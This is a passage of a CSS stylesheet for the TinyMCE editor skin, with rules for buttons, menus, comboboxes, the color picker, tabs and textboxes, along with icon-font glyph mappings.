    line-height: normal
}

.mce-btn-large i {
    margin-top: 2px
}

.mce-btn-small button {
    padding: 1px 5px;
    font-size: 12px;
    *padding-bottom: 2px
}

.mce-btn-small i {
    line-height: 20px;
    vertical-align: top;
    *line-height: 18px
}

.mce-btn .mce-caret {
    margin-top: 8px;
    margin-left: 0
}

.mce-btn-small .mce-caret {
    margin-top: 8px;
    margin-left: 0
}

.mce-caret {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    width: 0;
    height: 0;
    vertical-align: top;
    border-top: 4px solid #b5bcc2;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    content: ""
}

.mce-disabled .mce-caret {
    border-top-color: #aaa
}

.mce-caret.mce-up {
    border-bottom: 4px solid #b5bcc2;
    border-top: 0
}

.mce-btn-flat {
    border: 0;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    filter: none
}

.mce-btn-flat:hover, .mce-btn-flat.mce-active, .mce-btn-flat:focus, .mce-btn-flat:active {
    border: 0;
    background: #e6e6e6;
    filter: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-btn-has-text .mce-ico {
    padding-right: 5px
}

.mce-rtl .mce-btn button {
    direction: rtl
}

.mce-toolbar .mce-btn-group {
    margin: 0;
    padding: 2px 0
}

.mce-btn-group .mce-btn {
    border-width: 1px;
    margin: 0;
    margin-left: 2px
}

.mce-btn-group:not(:first-child) {
    border-left: 1px solid #d9d9d9;
    padding-left: 0;
    margin-left: 2px
}

.mce-btn-group {
    margin-left: 2px
}

.mce-btn-group .mce-btn.mce-flow-layout-item {
    margin: 0
}

.mce-rtl .mce-btn-group .mce-btn {
    margin-left: 0;
    margin-right: 2px
}

.mce-rtl .mce-btn-group .mce-first {
    margin-right: 0
}

.mce-rtl .mce-btn-group:not(:first-child) {
    border-left: none;
    border-right: 1px solid #d9d9d9;
    padding-right: 4px;
    margin-right: 4px
}

.mce-checkbox {
    cursor: pointer
}

i.mce-i-checkbox {
    margin: 0 3px 0 0;
    border: 1px solid #c5c5c5;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background-color: white;
    text-indent: -10em;
    overflow: hidden
}

.mce-checked i.mce-i-checkbox {
    color: #595959;
    font-size: 16px;
    line-height: 16px;
    text-indent: 0
}

.mce-checkbox:focus i.mce-i-checkbox, .mce-checkbox.mce-focus i.mce-i-checkbox {
    border: 1px solid #2276d2;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-checkbox.mce-disabled .mce-label, .mce-checkbox.mce-disabled i.mce-i-checkbox {
    color: #bdbdbd
}

.mce-checkbox .mce-label {
    vertical-align: middle
}

.mce-rtl .mce-checkbox {
    direction: rtl;
    text-align: right
}

.mce-rtl i.mce-i-checkbox {
    margin: 0 0 0 3px
}

.mce-combobox {
    position: relative;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    *height: 32px
}

.mce-combobox input {
    border: 1px solid #c5c5c5;
    border-right-color: #c5c5c5;
    height: 28px
}

.mce-combobox.mce-disabled input {
    color: #bdbdbd
}

.mce-combobox .mce-btn {
    border: 1px solid #c5c5c5;
    border-left: 0;
    margin: 0
}

.mce-combobox button {
    padding-right: 8px;
    padding-left: 8px
}

.mce-combobox.mce-disabled .mce-btn button {
    cursor: default;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-combobox .mce-status {
    position: absolute;
    right: 2px;
    top: 50%;
    line-height: 16px;
    margin-top: -8px;
    font-size: 12px;
    width: 15px;
    height: 15px;
    text-align: center;
    cursor: pointer
}

.mce-combobox.mce-has-status input {
    padding-right: 20px
}

.mce-combobox.mce-has-open .mce-status {
    right: 37px
}

.mce-combobox .mce-status.mce-i-warning {
    color: #c09853
}

.mce-combobox .mce-status.mce-i-checkmark {
    color: #468847
}

.mce-menu.mce-combobox-menu {
    border-top: 0;
    margin-top: 0;
    max-height: 200px
}

.mce-menu.mce-combobox-menu .mce-menu-item {
    padding: 4px 6px 4px 4px;
    font-size: 11px
}

.mce-menu.mce-combobox-menu .mce-menu-item-sep {
    padding: 0
}

.mce-menu.mce-combobox-menu .mce-text, .mce-menu.mce-combobox-menu .mce-text b {
    font-size: 11px
}

.mce-menu.mce-combobox-menu .mce-menu-item-link, .mce-menu.mce-combobox-menu .mce-menu-item-link b {
    font-size: 11px
}

.mce-colorbox i {
    border: 1px solid #c5c5c5;
    width: 14px;
    height: 14px
}

.mce-colorbutton .mce-ico {
    position: relative
}

.mce-colorbutton-grid {
    margin: 4px
}

.mce-colorbutton .mce-preview {
    padding-right: 3px;
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -17px;
    margin-top: 7px;
    background: gray;
    width: 13px;
    height: 2px;
    overflow: hidden
}

.mce-colorbutton.mce-btn-small .mce-preview {
    margin-left: -16px;
    padding-right: 0;
    width: 16px
}

.mce-rtl .mce-colorbutton {
    direction: rtl
}

.mce-rtl .mce-colorbutton .mce-preview {
    margin-left: 0;
    padding-right: 0;
    padding-left: 3px
}

.mce-rtl .mce-colorbutton.mce-btn-small .mce-preview {
    margin-left: 0;
    padding-right: 0;
    padding-left: 2px
}

.mce-rtl .mce-colorbutton .mce-open {
    padding-left: 4px;
    padding-right: 4px;
    border-left: 0
}

.mce-colorpicker {
    position: relative;
    width: 250px;
    height: 220px
}

.mce-colorpicker-sv {
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    height: 100%;
    border: 1px solid #c5c5c5;
    cursor: crosshair;
    overflow: hidden
}

.mce-colorpicker-h-chunk {
    width: 100%
}

.mce-colorpicker-overlay1, .mce-colorpicker-overlay2 {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0
}

.mce-colorpicker-overlay1 {
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr='#ffffff', endColorstr='#00ffffff');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff', endColorstr='#00ffffff')";
    background: linear-gradient(to right, #fff, rgba(255, 255, 255, 0))
}

.mce-colorpicker-overlay2 {
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#00000000', endColorstr='#000000');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#00000000', endColorstr='#000000')";
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), #000)
}

.mce-colorpicker-selector1 {
    background: none;
    position: absolute;
    width: 12px;
    height: 12px;
    margin: -8px 0 0 -8px;
    border: 1px solid black;
    border-radius: 50%
}

.mce-colorpicker-selector2 {
    position: absolute;
    width: 10px;
    height: 10px;
    border: 1px solid white;
    border-radius: 50%
}

.mce-colorpicker-h {
    position: absolute;
    top: 0;
    right: 0;
    width: 6.5%;
    height: 100%;
    border: 1px solid #c5c5c5;
    cursor: crosshair
}

.mce-colorpicker-h-marker {
    margin-top: -4px;
    position: absolute;
    top: 0;
    left: -1px;
    width: 100%;
    border: 1px solid black;
    background: white;
    height: 4px;
    z-index: 100
}

.mce-path {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    padding: 8px;
    white-space: normal;
    font-size: inherit
}

.mce-path .mce-txt {
    display: inline-block;
    padding-right: 3px
}

.mce-path .mce-path-body {
    display: inline-block
}

.mce-path-item {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    cursor: pointer;
    color: #595959;
    font-size: inherit;
    text-transform: uppercase
}

.mce-path-item:hover {
    text-decoration: underline
}

.mce-path-item:focus {
    background: #555c66;
    color: white
}

.mce-path .mce-divider {
    display: inline;
    font-size: inherit
}

.mce-disabled .mce-path-item {
    color: #aaa
}

.mce-rtl .mce-path {
    direction: rtl
}

.mce-fieldset {
    border: 0 solid #9E9E9E
}

.mce-fieldset > .mce-container-body {
    margin-top: -15px
}

.mce-fieldset-title {
    margin-left: 5px;
    padding: 0 5px 0 5px
}

.mce-fit-layout {
    display: inline-block;
    *display: inline;
    *zoom: 1
}

.mce-fit-layout-item {
    position: absolute
}

.mce-flow-layout-item {
    display: inline-block;
    *display: inline;
    *zoom: 1
}

.mce-flow-layout-item {
    margin: 2px 0 2px 2px
}

.mce-flow-layout-item.mce-last {
    margin-right: 2px
}

.mce-flow-layout {
    white-space: normal
}

.mce-tinymce-inline .mce-flow-layout {
    white-space: nowrap
}

.mce-rtl .mce-flow-layout {
    text-align: right;
    direction: rtl
}

.mce-rtl .mce-flow-layout-item {
    margin: 2px 2px 2px 0
}

.mce-rtl .mce-flow-layout-item.mce-last {
    margin-left: 2px
}

.mce-iframe {
    border: 0 solid #c5c5c5;
    width: 100%;
    height: 100%
}

.mce-infobox {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    overflow: hidden;
    border: 1px solid red
}

.mce-infobox div {
    display: block;
    margin: 5px
}

.mce-infobox div button {
    position: absolute;
    top: 50%;
    right: 4px;
    cursor: pointer;
    margin-top: -8px;
    display: none
}

.mce-infobox div button:focus {
    outline: 2px solid #e2e4e7
}

.mce-infobox.mce-has-help div {
    margin-right: 25px
}

.mce-infobox.mce-has-help button {
    display: block
}

.mce-infobox.mce-success {
    background: #dff0d8;
    border-color: #d6e9c6
}

.mce-infobox.mce-success div {
    color: #3c763d
}

.mce-infobox.mce-warning {
    background: #fcf8e3;
    border-color: #faebcc
}

.mce-infobox.mce-warning div {
    color: #8a6d3b
}

.mce-infobox.mce-error {
    background: #f2dede;
    border-color: #ebccd1
}

.mce-infobox.mce-error div {
    color: #a94442
}

.mce-rtl .mce-infobox div {
    text-align: right;
    direction: rtl
}

.mce-label {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    overflow: hidden
}

.mce-label.mce-autoscroll {
    overflow: auto
}

.mce-label.mce-disabled {
    color: #aaa
}

.mce-label.mce-multiline {
    white-space: pre-wrap
}

.mce-label.mce-success {
    color: #468847
}

.mce-label.mce-warning {
    color: #c09853
}

.mce-label.mce-error {
    color: #b94a48
}

.mce-rtl .mce-label {
    text-align: right;
    direction: rtl
}

.mce-menubar {
    border: 1px solid #e2e4e7
}

.mce-menubar .mce-menubtn {
    border-color: transparent;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    filter: none
}

.mce-menubar .mce-menubtn button span {
    color: #595959
}

.mce-menubar .mce-caret {
    border-top-color: #b5bcc2
}

.mce-menubar .mce-active .mce-caret, .mce-menubar .mce-menubtn:hover .mce-caret {
    border-top-color: #b5bcc2
}

.mce-menubar .mce-menubtn:hover, .mce-menubar .mce-menubtn.mce-active, .mce-menubar .mce-menubtn:focus {
    border-color: #e2e4e7;
    background: white;
    filter: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-menubar .mce-menubtn.mce-active {
    border-bottom: none;
    z-index: 65537
}

div.mce-menubtn.mce-opened {
    border-bottom-color: white;
    z-index: 65537
}

.mce-menubtn button {
    color: #595959
}

.mce-menubtn.mce-btn-small span {
    font-size: 12px
}

.mce-menubtn.mce-fixed-width span {
    display: inline-block;
    overflow-x: hidden;
    text-overflow: ellipsis;
    width: 90px
}

.mce-menubtn.mce-fixed-width.mce-btn-small span {
    width: 70px
}

.mce-menubtn .mce-caret {
    *margin-top: 6px
}

.mce-rtl .mce-menubtn button {
    direction: rtl;
    text-align: right
}

.mce-rtl .mce-menubtn.mce-fixed-width span {
    direction: rtl;
    text-align: right
}

.mce-menu-item {
    display: block;
    padding: 6px 4px 6px 4px;
    clear: both;
    font-weight: normal;
    line-height: 20px;
    color: #595959;
    white-space: nowrap;
    cursor: pointer;
    line-height: normal;
    border-left: 4px solid transparent;
    margin-bottom: 1px
}

.mce-menu-item .mce-text, .mce-menu-item .mce-text b {
    line-height: 1;
    vertical-align: initial
}

.mce-menu-item .mce-caret {
    margin-top: 4px;
    margin-right: 6px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #595959
}

.mce-menu-item .mce-menu-shortcut {
    display: inline-block;
    padding: 0 10px 0 20px;
    color: #aaa
}

.mce-menu-item .mce-ico {
    padding-right: 4px
}

.mce-menu-item:hover, .mce-menu-item:focus {
    background: #ededee
}

.mce-menu-item:hover .mce-menu-shortcut, .mce-menu-item:focus .mce-menu-shortcut {
    color: #aaa
}

.mce-menu-item:hover .mce-text, .mce-menu-item:focus .mce-text, .mce-menu-item:hover .mce-ico, .mce-menu-item:focus .mce-ico {
    color: #595959
}

.mce-menu-item.mce-selected {
    background: #ededee
}

.mce-menu-item.mce-selected .mce-text, .mce-menu-item.mce-selected .mce-ico {
    color: #595959
}

.mce-menu-item.mce-active.mce-menu-item-normal {
    background: #555c66
}

.mce-menu-item.mce-active.mce-menu-item-normal .mce-text, .mce-menu-item.mce-active.mce-menu-item-normal .mce-ico {
    color: white
}

.mce-menu-item.mce-active.mce-menu-item-checkbox .mce-ico {
    visibility: visible
}

.mce-menu-item.mce-disabled, .mce-menu-item.mce-disabled:hover {
    background: white
}

.mce-menu-item.mce-disabled:focus, .mce-menu-item.mce-disabled:hover:focus {
    background: #ededee
}

.mce-menu-item.mce-disabled .mce-text, .mce-menu-item.mce-disabled:hover .mce-text, .mce-menu-item.mce-disabled .mce-ico, .mce-menu-item.mce-disabled:hover .mce-ico {
    color: #aaa
}

.mce-menu-item.mce-menu-item-preview.mce-active {
    border-left: 5px solid #555c66;
    background: white
}

.mce-menu-item.mce-menu-item-preview.mce-active .mce-text, .mce-menu-item.mce-menu-item-preview.mce-active .mce-ico {
    color: #595959
}

.mce-menu-item.mce-menu-item-preview.mce-active:hover {
    background: #ededee
}

.mce-menu-item-link {
    color: #093;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.mce-menu-item-link b {
    color: #093
}

.mce-menu-item-ellipsis {
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mce-menu-item:hover *, .mce-menu-item.mce-selected *, .mce-menu-item:focus * {
    color: #595959
}

div.mce-menu .mce-menu-item-sep, .mce-menu-item-sep:hover {
    border: 0;
    padding: 0;
    height: 1px;
    margin: 9px 1px;
    overflow: hidden;
    background: transparent;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    cursor: default;
    filter: none
}

div.mce-menu .mce-menu-item b {
    font-weight: bold
}

.mce-menu-item-indent-1 {
    padding-left: 20px
}

.mce-menu-item-indent-2 {
    padding-left: 35px
}

.mce-menu-item-indent-2 {
    padding-left: 35px
}

.mce-menu-item-indent-3 {
    padding-left: 40px
}

.mce-menu-item-indent-4 {
    padding-left: 45px
}

.mce-menu-item-indent-5 {
    padding-left: 50px
}

.mce-menu-item-indent-6 {
    padding-left: 55px
}

.mce-menu.mce-rtl {
    direction: rtl
}

.mce-rtl .mce-menu-item {
    text-align: right;
    direction: rtl;
    padding: 6px 12px 6px 15px
}

.mce-rtl .mce-menu-item .mce-caret {
    margin-left: 6px;
    margin-right: 0;
    border-right: 4px solid #595959;
    border-left: 0
}

.mce-rtl .mce-menu-item.mce-selected .mce-caret, .mce-rtl .mce-menu-item:focus .mce-caret, .mce-rtl .mce-menu-item:hover .mce-caret {
    border-left-color: transparent;
    border-right-color: #595959
}

.mce-rtl .mce-menu-item .mce-ico {
    padding-right: 0;
    padding-left: 4px
}

.mce-throbber {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .6;
    filter: alpha(opacity=60);
    zoom: 1;
    background: #fff url('../img/ajax-loader.gif') no-repeat center center
}

.mce-throbber-inline {
    position: static;
    height: 50px
}

.mce-menu .mce-throbber-inline {
    height: 25px;
    background-size: contain
}

.mce-menu {
    position: absolute;
    left: 0;
    top: 0;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background: transparent;
    z-index: 1000;
    padding: 5px 0 5px 0;
    margin: -1px 0 0;
    min-width: 180px;
    background: white;
    border: 1px solid #c5c9cf;
    border: 1px solid #e2e4e7;
    z-index: 1002;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    max-height: 500px;
    overflow: auto;
    overflow-x: hidden
}

.mce-menu.mce-animate {
    opacity: .01;
    transform: rotateY(10deg) rotateX(-10deg);
    transform-origin: left top
}

.mce-menu.mce-menu-align .mce-menu-shortcut, .mce-menu.mce-menu-align .mce-caret {
    position: absolute;
    right: 0
}

.mce-menu i {
    display: none
}

.mce-menu-has-icons i {
    display: inline-block
}

.mce-menu.mce-in.mce-animate {
    opacity: 1;
    transform: rotateY(0) rotateX(0);
    transition: opacity .075s ease, transform .1s ease
}

.mce-menu-sub-tr-tl {
    margin: -6px 0 0 -1px
}

.mce-menu-sub-br-bl {
    margin: 6px 0 0 -1px
}

.mce-menu-sub-tl-tr {
    margin: -6px 0 0 1px
}

.mce-menu-sub-bl-br {
    margin: 6px 0 0 1px
}

.mce-rtl .mce-menu-item .mce-ico {
    padding-right: 0;
    padding-left: 4px
}

.mce-rtl.mce-menu-align .mce-caret, .mce-rtl .mce-menu-shortcut {
    right: auto;
    left: 0
}

.mce-listbox button {
    text-align: left;
    padding-right: 20px;
    position: relative
}

.mce-listbox .mce-caret {
    position: absolute;
    margin-top: -2px;
    right: 8px;
    top: 50%
}

.mce-rtl .mce-listbox .mce-caret {
    right: auto;
    left: 8px
}

.mce-rtl .mce-listbox button {
    padding-right: 10px;
    padding-left: 20px
}

.mce-container-body .mce-resizehandle {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 16px;
    height: 16px;
    visibility: visible;
    cursor: s-resize;
    margin: 0
}

.mce-container-body .mce-resizehandle-both {
    cursor: se-resize
}

i.mce-i-resize {
    color: #595959
}

.mce-selectbox {
    background: #fff;
    border: 1px solid #c5c5c5
}

.mce-slider {
    border: 1px solid #c5c5c5;
    background: #fff;
    width: 100px;
    height: 10px;
    position: relative;
    display: block
}

.mce-slider.mce-vertical {
    width: 10px;
    height: 100px
}

.mce-slider-handle {
    border: 1px solid #c5c5c5;
    background: #e6e6e6;
    display: block;
    width: 13px;
    height: 13px;
    position: absolute;
    top: 0;
    left: 0;
    margin-left: -1px;
    margin-top: -2px
}

.mce-slider-handle:focus {
    border-color: #2276d2
}

.mce-spacer {
    visibility: hidden
}

.mce-splitbtn:hover .mce-open {
    border-left: 1px solid #e2e4e7
}

.mce-splitbtn .mce-open {
    border-left: 1px solid transparent;
    padding-right: 4px;
    padding-left: 4px
}

.mce-splitbtn .mce-open:focus {
    border-left: 1px solid #e2e4e7
}

.mce-splitbtn .mce-open:hover, .mce-splitbtn .mce-open:active {
    border-left: 1px solid #e2e4e7
}

.mce-splitbtn.mce-active:hover .mce-open {
    border-left: 1px solid white
}

.mce-splitbtn.mce-opened {
    border-color: #e2e4e7
}

.mce-splitbtn.mce-btn-small .mce-open {
    padding: 0 3px 0 3px
}

.mce-rtl .mce-splitbtn {
    direction: rtl;
    text-align: right
}

.mce-rtl .mce-splitbtn button {
    padding-right: 4px;
    padding-left: 4px
}

.mce-rtl .mce-splitbtn .mce-open {
    border-left: 0
}

.mce-stack-layout-item {
    display: block
}

.mce-tabs {
    display: block;
    border-bottom: 1px solid #c5c5c5
}

.mce-tabs, .mce-tabs + .mce-container-body {
    background: #fff
}

.mce-tab {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    border: 1px solid #c5c5c5;
    border-width: 0 1px 0 0;
    background: #fff;
    padding: 8px 15px;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    height: 13px;
    cursor: pointer
}

.mce-tab:hover {
    background: #FDFDFD
}

.mce-tab.mce-active {
    background: #FDFDFD;
    border-bottom-color: transparent;
    margin-bottom: -1px;
    height: 14px
}

.mce-tab:focus {
    color: #2276d2
}

.mce-rtl .mce-tabs {
    text-align: right;
    direction: rtl
}

.mce-rtl .mce-tab {
    border-width: 0 0 0 1px
}

.mce-textbox {
    background: #fff;
    border: 1px solid #c5c5c5;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    display: inline-block;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    height: 28px;
    resize: none;
    padding: 0 4px 0 4px;
    white-space: pre-wrap;
    *white-space: pre;
    color: #595959
}

.mce-textbox:focus, .mce-textbox.mce-focus {
    border-color: #2276d2;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-placeholder .mce-textbox {
    color: #aaa
}

.mce-textbox.mce-multiline {
    padding: 4px;
    height: auto
}

.mce-textbox.mce-disabled {
    color: #bdbdbd
}

.mce-rtl .mce-textbox {
    text-align: right;
    direction: rtl
}

.mce-dropzone {
    border: 3px dashed gray;
    text-align: center
}

.mce-dropzone span {
    text-transform: uppercase;
    display: inline-block;
    vertical-align: middle
}

.mce-dropzone:after {
    content: "";
    height: 100%;
    display: inline-block;
    vertical-align: middle
}

.mce-dropzone.mce-disabled {
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-dropzone.mce-disabled.mce-dragenter {
    cursor: not-allowed
}

.mce-browsebutton {
    position: relative;
    overflow: hidden
}

.mce-browsebutton button {
    position: relative;
    z-index: 1
}

.mce-browsebutton input {
    opacity: 0;
    filter: alpha(opacity=0);
    zoom: 1;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0
}

@font-face {
    font-family: 'tinymce';
    src: url('../fonts/tinymce.eot');
    src: url('../fonts/tinymce.eot?#iefix') format('embedded-opentype'), url('../fonts/tinymce.woff') format('woff'), url('../fonts/tinymce.ttf') format('truetype'), url('../fonts/tinymce.svg#tinymce') format('svg');
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'tinymce-small';
    src: url('../fonts/tinymce-small.eot');
    src: url('../fonts/tinymce-small.eot?#iefix') format('embedded-opentype'), url('../fonts/tinymce-small.woff') format('woff'), url('../fonts/tinymce-small.ttf') format('truetype'), url('../fonts/tinymce-small.svg#tinymce') format('svg');
    font-weight: normal;
    font-style: normal
}

.mce-ico {
    font-family: 'tinymce', Arial;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-size: 16px;
    line-height: 16px;
    speak: none;
    vertical-align: text-top;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    background: transparent center center;
    background-size: cover;
    width: 16px;
    height: 16px;
    color: #595959
}

.mce-btn-small .mce-ico {
    font-family: 'tinymce-small', Arial
}

.mce-i-save:before {
    content: "\e000"
}

.mce-i-newdocument:before {
    content: "\e001"
}

.mce-i-fullpage:before {
    content: "\e002"
}

.mce-i-alignleft:before {
    content: "\e003"
}

.mce-i-aligncenter:before {
    content: "\e004"
}

.mce-i-alignright:before {
    content: "\e005"
}

.mce-i-alignjustify:before {
    content: "\e006"
}

.mce-i-alignnone:before {
    content: "\e003"
}

.mce-i-cut:before {
    content: "\e007"
}

.mce-i-paste:before {
    content: "\e008"
}

.mce-i-searchreplace:before {
    content: "\e009"
}

.mce-i-bullist:before {
    content: "\e00a"
}

.mce-i-numlist:before {
    content: "\e00b"
}

.mce-i-indent:before {
    content: "\e00c"
}

.mce-i-outdent:before {
    content: "\e00d"
}

.mce-i-blockquote:before {
    content: "\e00e"
}

.mce-i-undo:before {
    content: "\e00f"
}

.mce-i-redo:before {
    content: "\e010"
}

.mce-i-link:before {
    content: "\e011"
}

.mce-i-unlink:before {
    content: "\e012"
}

.mce-i-anchor:before {
    content: "\e013"
}

.mce-i-image:before {
    content: "\e014"
}

.mce-i-media:before {
    content: "\e015"
}

.mce-i-help:before {
    content: "\e016"
}

.mce-i-code:before {
    content: "\e017"
}

.mce-i-insertdatetime:before {
    content: "\e018"
}

.mce-i-preview:before {
    content: "\e019"
}

.mce-i-forecolor:before {
    content: "\e01a"
}

.mce-i-backcolor:before {
    content: "\e01a"
}

.mce-i-table:before {
    content: "\e01b"
}

.mce-i-hr:before {
    content: "\e01c"
}

.mce-i-removeformat:before {
    content: "\e01d"
}

.mce-i-subscript:before {
    content: "\e01e"
}

.mce-i-superscript:before {
    content: "\e01f"
}

.mce-i-charmap:before {
    content: "\e020"
}

.mce-i-emoticons:before {
    content: "\e021"
}

.mce-i-print:before {
    content: "\e022"
}

.mce-i-fullscreen:before {
    content: "\e023"
}

.mce-i-spellchecker:before {
    content: "\e024"
}

.mce-i-nonbreaking:before {
    content: "\e025"
}

.mce-i-template:before {
    content: "\e026"
}

.mce-i-pagebreak:before {
    content: "\e027"
}

.mce-i-restoredraft:before {
    content: "\e028"
}

.mce-i-bold:before {
    content: "\e02a"
}

.mce-i-italic:before {
    content: "\e02b"
}

.mce-i-underline:before {
    content: "\e02c"
}

.mce-i-strikethrough:before {
    content: "\e02d"
}

.mce-i-visualchars:before {
    content: "\e02e"
}

.mce-i-visualblocks:before {
    content: "\e02e"
}

.mce-i-ltr:before {
    content: "\e02f"
}

.mce-i-rtl:before {
    content: "\e030"
}

.mce-i-copy:before {
    content: "\e031"
}

.mce-i-resize:before {
    content: "\e032"
}

.mce-i-browse:before {
    content: "\e034"
}

.mce-i-pastetext:before {
    content: "\e035"
}

.mce-i-rotateleft:before {
    content: "\eaa8"
}

.mce-i-rotateright:before {
    content: "\eaa9"
}

.mce-i-crop:before {
    content: "\ee78"
}

.mce-i-editimage:before {
    content: "\e915"
}

.mce-i-options:before {
    content: "\ec6a"
}

.mce-i-flipv:before {
    content: "\eaaa"
}

.mce-i-fliph:before {
    content: "\eaac"
}

.mce-i-zoomin:before {
    content: "\eb35"
}

.mce-i-zoomout:before {
    content: "\eb36"
}

.mce-i-sun:before {
    content: "\eccc"
}

.mce-i-moon:before {
    content: "\eccd"
}

.mce-i-arrowleft:before {
    content: "\edc0"
}

.mce-i-arrowright:before {
    content: "\e93c"
}

.mce-i-drop:before {
    content: "\e935"
}

.mce-i-contrast:before {
    content: "\ecd4"
}

.mce-i-sharpen:before {
    content: "\eba7"
}

.mce-i-resize2:before {
    content: "\edf9"
}

.mce-i-orientation:before {
    content: "\e601"
}

.mce-i-invert:before {
    content: "\e602"
}

.mce-i-gamma:before {
    content: "\e600"
}

.mce-i-remove:before {
    content: "\ed6a"
}

.mce-i-tablerowprops:before {
    content: "\e604"
}

.mce-i-tablecellprops:before {
    content: "\e605"
}

.mce-i-table2:before {
    content: "\e606"
}

.mce-i-tablemergecells:before {
    content: "\e607"
}

.mce-i-tableinsertcolbefore:before {
    content: "\e608"
}

.mce-i-tableinsertcolafter:before {
    content: "\e609"
}

.mce-i-tableinsertrowbefore:before {
    content: "\e60a"
}

.mce-i-tableinsertrowafter:before {
    content: "\e60b"
}

.mce-i-tablesplitcells:before {
    content: "\e60d"
}

.mce-i-tabledelete:before {
    content: "\e60e"
}

.mce-i-tableleftheader:before {
    content: "\e62a"
}

.mce-i-tabletopheader:before {
    content: "\e62b"
}

.mce-i-tabledeleterow:before {
    content: "\e800"
}

.mce-i-tabledeletecol:before {
    content: "\e801"
}

.mce-i-codesample:before {
    content: "\e603"
}

.mce-i-fill:before {
    content: "\e902"
}

.mce-i-borderwidth:before {
    content: "\e903"
}

.mce-i-line:before {
    content: "\e904"
}

.mce-i-count:before {
    content: "\e905"
}

.mce-i-translate:before {
    content: "\e907"
}

.mce-i-drag:before {
    content: "\e908"
}

.mce-i-home:before {
    content: "\e90b"
}

.mce-i-upload:before {
    content: "\e914"
}

.mce-i-bubble:before {
    content: "\e91c"
}

.mce-i-user:before {
    content: "\e91d"
}

.mce-i-lock:before {
    content: "\e926"
}

.mce-i-unlock:before {
    content: "\e927"
}

.mce-i-settings:before {
    content: "\e928"
}

.mce-i-remove2:before {
    content: "\e92a"
}

.mce-i-menu:before {
    content: "\e92d"
}

.mce-i-warning:before {
    content: "\e930"
}

.mce-i-question:before {
    content: "\e931"
}

.mce-i-pluscircle:before {
    content: "\e932"
}

.mce-i-info:before {
    content: "\e933"
}

.mce-i-notice:before {
    content: "\e934"
}

.mce-i-arrowup:before {
    content: "\e93b"
}

.mce-i-arrowdown:before {
    content: "\e93d"
}

.mce-i-arrowup2:before {
    content: "\e93f"
}

.mce-i-arrowdown2:before {
    content: "\e940"
}

.mce-i-menu2:before {
    content: "\e941"
}

.mce-i-newtab:before {
    content: "\e961"
}

.mce-i-a11y:before {
    content: "\e900"
}

.mce-i-plus:before {
    content: "\e93a"
}

.mce-i-insert:before {
    content: "\e93a"
}

.mce-i-minus:before {
    content: "\e939"
}

.mce-i-books:before {
    content: "\e911"
}

.mce-i-reload:before {
    content: "\e906"
}

.mce-i-toc:before {
    content: "\e901"
}

.mce-i-checkmark:before {
    content: "\e033"
}

.mce-i-checkbox:before, .mce-i-selected:before {
    content: "\e033"
}

.mce-i-insert {
    font-size: 14px
}

.mce-i-selected {
    visibility: hidden
}

i.mce-i-backcolor {
    text-shadow: none;
    background: #BBB
}

.mce-rtl .mce-filepicker input {
    direction: ltr
}

i.material-icons {
    font-family: Material Icons;
    font-style: normal;
}

.mce-content-body .mce-reset {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: top;
    background: transparent;
    text-decoration: none;
    color: black;
    font-family: Arial;
    font-size: 11px;
    text-shadow: none;
    float: none;
    position: static;
    width: auto;
    height: auto;
    white-space: nowrap;
    cursor: inherit;
    line-height: normal;
    font-weight: normal;
    text-align: left;
